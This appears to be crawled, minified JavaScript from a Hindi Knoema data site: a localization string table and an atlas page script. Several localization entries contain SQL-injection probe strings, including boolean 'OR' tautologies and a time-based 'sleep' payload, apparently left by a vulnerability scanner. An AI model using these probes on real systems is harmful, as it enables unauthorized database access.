क्षेत्र","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/indicator-comment.htm","Text":"OK","Translation":"ठीक","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/shape-scale.htm","Text":"Less","Translation":"कम","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Open links in","Translation":"लिंक खोलें","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Personal","Translation":"निजी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Header text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Require registration to export visualizations","Translation":"पंजीकरण की आवश्यकता दृश्यावलोकन निर्यात करने के लिए","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Replace empty text with","Translation":"रिक्त पाठ बदलें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Invert colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictogram","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Favorites","Translation":"पसंदीदा","IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Learn more","Translation":"अधिक जाने","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Icon set","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Footnote","Translation":"पादटिप्पणी","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-free-user-first-page.htm","Text":"To enjoy unlimited access to data alert content subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"डेटा अलर्ट सामग्री के असीमित उपयोग का आनंद लेने के लिए \\u003ca\\u003e Knoema Professional \\u003c/a\\u003e की सदस्यता लें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Insert static images instead of live charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"All regions","Translation":"सभी क्षेत्रों","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Reset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/displaylist-dataset.htm","Text":"Source","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Schließen","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"प्रतिलिपि","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thin","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictograms will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Pin time series","Translation":"पिन टाइम सीरीज़","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Footnote properties","Translation":"फ़ुटनोट विकल्प","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Solid fill","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"This dataset is already added. Please select another dataset.","Translation":"इस डाटासेट पहले से ही जोड़ा है। एक और डाटासेट का चयन करें।\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Best result","Translation":"बेस्ट परिणाम","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Element","Translation":"अंश","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Date:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"First","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/source-link.htm","Text":"to view source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your job title","Translation":"आपकि नौकरी की उपाधि","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":" to view all members.","Translation":"सभी सदस्यों को देखने के लिए।","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Registered","Translation":"पंजीकृत","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Description","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Fill","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Are you sure you want to delete this field?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this dataset","Translation":"इस डाटासेट का पालन करें","IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"Only those users shown will be exported.","Translation":"केवल दिखाए गए उपयोगकर्ता को निर्यात किया जासकता है।","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"База данных не существует или вы не имеете к ней доступа..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name:","Translation":"नाम:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Loading...","Translation":"लदान जारी ...","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copiar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"To export all users, remove your filter(s).","Translation":" सभी उपयोगकर्ताओं को निर्यात करने के लिए, अपना फ़िल्टर हटाएं।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 2+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove bookmark(s)","Translation":"बुकमार्क(स)  निकालें","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View page","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"70%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Background Color","Translation":"पृष्ठभूमि का रंग","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Log scale","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Grid gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"Got it!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Bottom Split","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Shrink is completed.","Translation":"हटना पूरा हो गया है।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Download.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Date Range","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Time Series","Translation":"टाइम सीरीज़","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"P","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Would you like to receive new data and content updates related to your query","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed","Translation":"एम्बेड","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Details","Translation":"विवरण","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Swap axes","Translation":"स्वैप अक्ष","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and job title updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Saving","Translation":"सहेजा जा रहा है","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods of time separated by a semicolon in this field. For each period specify its start and end date separated by dash. You can also specify single period. Examples:2000-2003; 2008M8-2009M3; 2010M12-2011M5; 2014; 2016M1; 2007/10/29-2009/10/10; ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Points","Translation":"पोइंट्स में भेजें","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this page and will be e-mailed when it\\u0027s updated.","Translation":"अब आप इस पृष्ठ का अनुसरण कर रहे हैं और अपडेट होने पर इसे ई-मेल से बताया जाएगा।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Upload","Translation":"अपलोड","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Table.","Translation":"तालिका.","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Q","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"(base series)","Translation":"(आधार श्रृंखला)\\n","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027||sleep(27*1000)*kkghmb||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/warning.htm","Text":"Sorry, something is wrong.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully","Translation":"जियोकोडिंग सफलतापूर्वक हटा दिया गया था","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Layout options","Translation":"लेआउट विकल्प","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Hide chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Enter Charge Code","Translation":"प्रभारी कोड:","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Range","Translation":"रेंज","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":" Timeseries Found.","Translation":" टाइम-सीरीस मिले","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"More Actions","Translation":"अधिक कार्रवाई","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":" Timeseries Found.","Translation":" टाइम-सीरीस मिले","IsDisabled":false}]'),e=null;return n.each(h,function(){if(this.Text==r&&this.Scope.toLowerCase()==i.toLowerCase()){e=this;return}}),f=null,e==null?n.ajax({type:"POST",url:"/_localization/api/push",data:"text="+encodeURIComponent(r)+"&scope="+encodeURIComponent(i)}):e.IsDisabled||(f=e.Translation),o=f==null||f==""?r:f,t(o,u)};n.extend({localize:function(n,t){return i(t,n,null)},R:i,R2:function(n,t,u){return r(i(n,t,u))}})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js
body_size: 7865
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},AdaptiveAtlas=function(){function n(){this.letterHeights={};this.fakeThumbClass="fake-for-flex"}return n.prototype.init=function(){window.location.pathname==="/data/alternative"&&$(".company-name").each(function(n,t){var i=$(t);i.attr("title",i.text()).shave(i.height());i.find(".js-shave").length||i.removeAttr("title")});this.$container=$(".atlas-tab-content");this.setContainerWidth(this.getWidth());this.calcThumbnailsInit();this.calcThumbnails();this.calcContentColumnsInit();this.calcContentColumns();$(".atlas-tab-content").css("opacity",1)},n.prototype.getWidth=function(){return this.$container.innerWidth()},n.prototype.getContainerWidth=function(){return this.containerWidth},n.prototype.setContainerWidth=function(n){this.containerWidth=n},n.prototype.calcThumbnailsInit=function(){if(this.$thumbsContainer=this.$container.find("#g20-countries > ul, .tiles, .grid-view > ul"),this.$thumbsContainer.length){var t=this.$thumbsContainer.children().not("."+this.fakeThumbClass),n=t.first();this.thumbItemsCount=t.length;this.thumbItemsClass=n.attr("class");n.css("flex","none");this.thumbItemsWidth=n.outerWidth()+parseFloat(n.css("margin-left"))+parseFloat(n.css("margin-right"));n.css("flex","")}},n.prototype.calcThumbnails=function(){var n,t;if(this.thumbItemsCount&&this.getContainerWidth()){var f=this.$thumbsContainer.innerWidth(),i=Math.floor(f/this.thumbItemsWidth),e=Math.ceil(this.thumbItemsCount/i),r=e*i-this.thumbItemsCount,u=this.$thumbsContainer.children("li."+this.fakeThumbClass);if(u.length!==r){for(u.remove(),n="",t=0;t<r;t++)n+="<li class='"+this.thumbItemsClass+" "+this.fakeThumbClass+"'><\/li>";this.$thumbsContainer.append(n)}}},n.prototype.calcContentColumnsInit=function(){var t=this,n;(this.letterHeights={},this.columnsTotalHeight=0,this.$columnsContainer=this.$container.find(".container.auto-columns"),this.$columnsContainer.length)&&(this.columnsMinWidth=parseInt(this.$columnsContainer.data("min-width"))||200,n=this.$columnsContainer.find(".letter"),n.length)&&(n.each(function(n,i){t.letterHeights[i.id]=$(i).height()}),this.$letterBlocks=n.clone(),this.columnsTotalHeight=this.$columnsContainer.height())},n.prototype.calcContentColumns=function(){var u,s,e,o,r,t;if(this.columnsTotalHeight&&(u=Math.floor(this.getContainerWidth()/this.columnsMinWidth),this.$columnsContainer[0].children.length!==u)){var h=this.columnsTotalHeight/u,i=0,f=0,n=[];for(t in this.letterHeights)s=this.letterHeights[t],f+=s,$.isArray(n[i])||(n[i]=[]),n[i].push(t),f>h&&(i++,f=0);this.$columnsContainer.empty();for(e in n){for(o=$("<ul class='column'>"),r=0;r<n[e].length;r++)t=n[e][r],o.append(this.$letterBlocks.filter("[id='"+t+"']").clone());this.$columnsContainer.append(o)}}},n}(),adaptiveAtlas=new AdaptiveAtlas,SnowflakeAtlas,snowflakeAtlas;adaptiveAtlas.init();$(window).resize(function(){var n=adaptiveAtlas.getWidth();adaptiveAtlas.getContainerWidth()!==n&&(adaptiveAtlas.setContainerWidth(n),adaptiveAtlas.calcThumbnails(),adaptiveAtlas.calcContentColumns())});SnowflakeAtlas=function(){function n(){this.isSnowflakePage=Knoema.Utils.url.getParam().view==="snowflake"||location.pathname==="/snowflake"}return n.prototype.setParamToLinks=function(n){$(n).find("a").each(function(n,t){var i=t.getAttribute("href");i&&i.indexOf("/snowflake")!==0&&t.setAttribute("href",Knoema.Utils.url.setParam({view:"snowflake"},i))})},n.prototype.updateLinks=function(n){this.isSnowflakePage&&this.setParamToLinks(n||"#atlas-tabs, #g20-countries, .container:not(.dsbrowser2) .letter ul li, .indicator-column, .two-column, #see-also")},n.prototype.getDatasets=function(n,t){return __awaiter(this,void 0,void 0,function(){var r,i;return __generator(this,function(){return r={mode:"listing",fetchDimensions:!1,count:3},i=$(n).find(".snowflake-cards"),i.busy(Knoema.Utils.postJson("/api/1.0/meta/dataset",_.assign({},r,t),function(n){var t="";n.forEach(function(n){var i=Knoema.Utils.toMonthAndYearString(new Date(n.lastUpdatedOn||n.publicationDate));t+="<a class='snowflake-card' target='_blank' href='/"+n.id+"/"+n.title+"'>\n\t\t\t\t\t\t\t<h5>"+n.name+"<\/h5>\n\t\t\t\t\t\t\t<div class='date'>"+i+"<\/div>\n\t\t\t\t\t\t\t<div class='source'><b>Source:<\/b> "+n.source.name+"<\/div>\n\t\t\t\t\t\t\t<div class='description'>"+(n.rawDescription||"")+"<\/div>\n\t\t\t\t\t\t<\/a>"});i.html(t);i.find("h5").shave(60);i.find(".description").shave(60)})),[2]})})},n.prototype.getHomeData=function(){var r,i,f;if(this.isSnowflakePage&&(r=$("#snowflake-home"),r.length)){var t={featured:{name:$.R("~/Js/Atlas/atlas.js","Featured"),param:{topic:"forecast"}},latest:{name:$.R("~/Js/Atlas/atlas.js","Latest"),param:{}},third:{name:$.R("~/Js/Atlas/atlas.js","3rd Party"),param:{listingProvider:"ThirdParty"}}},n=Knoema.Utils.url.getParam().list,u=function(n,t,i){return"<div class='provider-category "+n+"'>\n\t\t\t\t\t\t\t<div class='category-name'>"+t+"<\/div>\n\t\t\t\t\t\t\t"+(i?"<a href='/snowflake?list="+n+"' class='see-more-topics'>"+$.R("~/Js/Atlas/atlas.js","More")+"<i class='fa fa-angle-right'><\/i><\/a>":"")+"\n\t\t\t\t\t\t\t<div class='snowflake-cards'><\/div>\n\t\t\t\t\t\t<\/div>"};if(n)f=n==="third"?100:15,r.append(u(n,t[n].name)).addClass("only-list"),this.getDatasets(".provider-category."+n,_.assign(t[n].param,{count:f}));else for(i in t)r.append(u(i,t[i].name,!0)),this.getDatasets(".provider-category."+i,t[i].param)}},n.prototype.replaceBreadCrumb=function(){$("#is-snowflake-view").val()==="True"&&$(".bread-crumb").length&&(this.setParamToLinks(".bread-crumb"),$(".bread-crumb a:not(.logo)").first().text("Snowflake Data Discovery").attr("href","/snowflake"))},n.prototype.init=function(){this.updateLinks();this.replaceBreadCrumb();$("#atlas-tab-content .snowflake-cards").find("h5").shave(60);$("#atlas-tab-content .snowflake-cards").find(".description").shave(60)},n}();snowflakeAtlas=new SnowflakeAtlas;snowflakeAtlas.init();$(function(){function p(n){var t=n.split("/");return t[t.length-1]==="datasets"?!0:t[t.length-2]==="sources"?!0:t[t.length-2]==="providers"?!0:!1}function w(){var i=$("div#menu-holder, #atlas-header.menu-on-left"),r=i.height()+parseInt(i.css("padding-top"))+parseInt(i.css("padding-bottom")),n=$("div.atlas-tab-content","div#atlas-tab-content"),u=n.css("box-sizing")!=="border-box"?parseInt(n.css("padding-top"))+parseInt(n.css("padding-bottom")):0,t;n.height()<r-u&&(n.css("min-height",r-u),t=r,n.children(":not(div.container)").each(function(n,i){t-=$(i).outerHeight(!0)}),t>500&&n.find("div.container").css("min-height",t).css("max-height",t))}function b(n,t){var r,i,u;$("#dialog-provider-metadata").remove();r=$("<div>",{id:"dialog-provider-metadata",title:"Edit "+t});i=$("<div>");i.width(658);i.height(400);r.append(i.get(0));u=new Knoema.TextEditor(i,n.html(),null,null,!0,null,!0);r.knDialog({modal:!0,width:720,height:520,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:"Save",click:function(){n.empty().append(u.getContent());n.addClass("changed");r.dialog("close")}},"cancel"],create:function(){u.load()}})}function k(n){var i=n,t=$("#grantaccess-warning");i.accessRightsForManagersAreMissing?t.removeClass("grantaccess-ok").addClass("grantaccess-missing"):t.removeClass("grantaccess-missing").addClass("grantaccess-ok")}function d(n,t,i){Knoema.Utils.apiPost("/api/1.0/meta/provider",n,function(n){n.status=="successful"?i&&i(n):Knoema.Utils.showWarningMessage("<div>"+$.R("~/Js/Atlas/atlas.js","Error while saving provider metadata: ")+$.parseJSON(n.responseText).Errors+"<\/div>");t&&setTimeout(function(){return t.spinbutton("stop")},500)})}function g(){var n=$.Deferred(),i,r,t;if(Knoema.GadgetBin.isPublicUser()){for(i=[],r=Knoema.GadgetBin.getDataItems().filter(function(n){return n.resourceId&&!n.details&&!n.detailsParsed}),t=0;t<r.length;t++)i.push(r[t].resourceId);n.resolve(i)}else Knoema.Utils.apiGet("/api/1.0/me/pinned/",function(t){for(var r=[],i=0;i<t.length;i++)t[i].type==="Dataset"&&r.push(t[i].id);n.resolve(r)},function(){n.resolve([])});return n}function ot(n){for(var f,r,s,e,h=$("div#atlas-tab-content"),o=!1,u=["Content Group","Content Country","Content Topic","Content Source","Content Tier","Content Indicator","Content Region","Tab"],t={},i=0;i<u.length;i++)f=h.find("#TB-"+u[i].replace(" ","")),f.length&&(r=f.val(),t[u[i]]=r?r:null,r&&(o=!0));o&&(typeof amplitude=="object"&&(s=$.extend(t,$.extend({Url:n,userAgent:window.navigator.userAgent},_allGlobalProps)),amplitude.getInstance().logEvent(t["Content Group"]==="Atlas"?"Atlas - View":"Page - View",s)),knoemaTracker&&(e=t["Content Group"]==="Atlas",(e||t["Content Topic"])&&knoemaTracker.trackExt({eventName:e?"Atlas - View":"Page - View",properties:t,addPublicProperties:!0,removeNullValues:!0})))}function nt(){return __awaiter(this,void 0,void 0,function(){var n,t,r,i;return __generator(this,function(){return n=$(".feed.component-block"),t=$("input#Tag").val(),n.length>0&&t&&(r=Knoema.Components.Utils.executeRequestAsync("GET","/api/1.0/frontend/tags?tag="+t+"&all=true"),i=new Knoema.Components.GalleryTilesCollection,i.load({fitWidth:!0,viewType:"list"}),i.initAsync(n,null,r)),[2]})})}function o(n,t,i){var e,u,r,f;n&&(e=(n.href+"").replace(window.location.protocol,"").replace(window.location.host,"").replace("//",""),i||(y?history.pushState({href:n.href,topicTab:t},n.innerHTML,n.href):window.location.hash=n.attributes["data-fragment"].value),$("div.atlas-tab-content").height(800),u=[],r=[],p(n.href)&&(f=g(),r.push(f),f.done(function(n){return u=n})),r.push($.get(n.href,{partial:!0},function(t){$(n).parents("#atlas-tabs").find("li .active").removeClass("active");$(n).closest(".loading").removeClass("loading").addClass("active");$("div#atlas-tab-content").html(t);$("input#page-title","div#atlas-tab-content").length===1&&(document.title=$("input#page-title","div#atlas-tab-content").val());w();nt();ot(n.href)})),$("div.atlas-tab-content","div#atlas-tab-content").busy($.when.apply(null,r).done(function(){var n,t,i;for($(window).trigger("resize"),$(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6}),n=0,t=u;n<t.length;n++)i=t[n],$("a#"+i).removeClass("unpinned").addClass("pinned"),$("a#"+i).find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"));adaptiveAtlas.init();snowflakeAtlas.init();snowflakeAtlas.getHomeData()})),gaTracker.TrackPageView(e));v=!1}function tt(n){n.indexOf("//")===0&&(n=location.protocol+n);var t=new URL(n);return t.origin+"/infographics"+t.pathname}function it(n,t){var i=$.tmpl("provider-asset-editor",{title:t?$.R("~/Js/Atlas/atlas.js","Add downloadable asset"):$.R("~/Js/Atlas/atlas.js","Edit downloadable asset"),name:n?n.Name:"",fileName:n?n.FileName:""});return new Promise(function(t){i.knDialog({modal:!0,width:420,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Save"),click:function(){n.Name=i.find("#asset-name").val().trim();rt(n);i.dialog("close");t(n.Name)}},"cancel"]})})}function rt(n,t){var i,u=$("#assets.metadata-content").val(),r;if(u)if(i=JSON.parse(u),n)r=i.filter(function(t){return t.Path===n.Path})[0],r?(r.Name=n.Name,r.FileName=n.FileName):i.push(n);else if(t)r=i.filter(function(n){return n.Path===t})[0],r&&i.splice(i.indexOf(r),1);else return;else if(n)i=[n];else return;$("#assets.metadata-content").val(JSON.stringify(i));$("#assets.metadata-content").addClass("changed")}function st(){var i=$.tmpl("provider-insight-editor"),n=i.find("#dialog-warning-message");i.knDialog({modal:!0,width:420,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/Atlas/atlas.js","Save"),click:function(){var u=function(){n.text($.R("~/Js/Atlas/atlas.js","Please provide a link to the public dashboard."));n.show()},o,h,r,f,e;if(n.hide(),o=i.find("#insight-link").val().trim(),o){try{if(h=new URL(o),new URL(window.location.href).host!==h.host){u();return}}catch(c){n.text($.R("~/Js/Atlas/atlas.js","Please provide valid link"));n.show();return}r=h.pathname;f=!1;r.indexOf("/infographics")===0&&(f=!0,r=r.replace("/infographics",""));e=r.slice(1,r.length).split("/");e.length>0&&e[0]?$.ajax({url:Knoema.Utils.apiUrl("/api/1.0/resource/"+e[0]),success:function(n){if(n&&n.public&&n.type==="Page"){f&&(n.resourceUrl=tt(n.resourceUrl));n.rawDescription||(n.rawDescription=" ");ut({Id:n.id,IsInfographics:f})&&(t.push(n),s());i.remove();return}u()},error:function(){u()},suppressAjaxError:!0}):u()}}},"cancel"]})}function ut(n,t){var i,u=$("#insights.metadata-content").val(),r;if(u)if(i=JSON.parse(u),n){if(r=i.filter(function(t){return t.Id===n.Id})[0],r)return!1;i.push(n)}else if(t)r=i.filter(function(n){return n.Id===t})[0],r&&i.splice(i.indexOf(r),1);else return!1;else if(n)i=[n];else return!1;return $("#insights.metadata-content").val(JSON.stringify(i)),$("#insights.metadata-content").addClass("changed"),!0}function s(){var n=$(".insights-container"),i,r;if(n.find(".component-block").length&&(n.find(".insights-container-header").appendTo(n),$(n.find(".delete")[0]).appendTo(n),n.find(".component-block").remove()),t.length===0){n.find(".insights-container-header").show();return}i=new Knoema.Components.GalleryTilesCollection;i.load({fitWidth:!1,viewType:"tiles-slider"});r=$("<div>",{"class":"gallery-tiles component-block"});n.append(r);i.initAsync(r,{resources:t}).then(function(){n.find(".component-slider-btns").prepend(n.find(".insights-container-header"));n.find(".component-block-item").append(n.find(".delete"))});n.on("click",".slider-btn",function(){setTimeout(function(){$(window).trigger("scroll")},500)})}var u,f,t,c,l,e,h;if(snowflakeAtlas.getHomeData(),window.location.pathname==="/atlas/sources/"&&window.location.hash){var i=$.deparam.fragment(),n=i.topic,r=i.source,a=i.region;i.menu==="topic"&&(window.location.href="/atlas/topics");i.menu==="region"&&(window.location.href="/atlas");r?(u={},r=r.replace(/  +/g," ").replace(/ /g,"-"),n&&(n=n.replace(/  +/g," ").replace(/ /g,"-"),u.topic=n),a&&(u.regionId=a),window.location.href=$.isEmptyObject(u)?"/atlas/sources/"+r:"/atlas/sources/"+r+"?"+$.param(u)):n&&(n=n.replace(/  +/g," ").replace(/ /g,"-"),window.location.href="/atlas/topics/"+n)}var v=!0,ft=$("a","ul#atlas-tabs li"),et=$.param.fragment(window.location.hash),y=Modernizr.history;et.length===0&&p(window.location.href)&&g().done(function(n){for(var r,t=0,i=n;t<i.length;t++)r=i[t],$("a#"+r).removeClass("unpinned").addClass("pinned"),$("a#"+r).find("span").attr("title",$.R("~/Js/Atlas/atlas.js","Remove Dataset from Bookmarks"))});nt();w();$("body").on("click","ul#atlas-tabs li a, a.see-more-topics",function(){return this.href?y?$(this).closest("ul.matrix").length>0?void 0:($(this).closest("h2").length?$(this).parent().addClass("loading"):$(this).addClass("loading"),$(this).hasClass("see-more-topics")&&$("#atlas-tabs a.atlas-nav").removeClass("active").filter("a[href*='list="+Knoema.Utils.url.getParam(this.href).list+"']").addClass("active"),o(this,$(this).closest("ul.topic-tabs").length>0,!1),!1):!0:!1});f=null;$("body").on("click","div.dsbrowser2 a.dataset-result-title",function(){var n=$(this);return n.hasClass("active")?(n.removeClass("active").parent().removeClass("active").next().slideUp(500,"easeOutQuad"),f=null):(f!=null&&f.removeClass("active").parent().removeClass("active").next().slideUp(500,"easeOutQuad"),n.addClass("active").parent().addClass("active").next().slideDown(500,"easeOutQuad"),f=n),!1});$("body").on("click","div.dsbrowser2 span.dataset-result-arrow",function(){$(this).next().click()});$("body").on("click","div#atlas 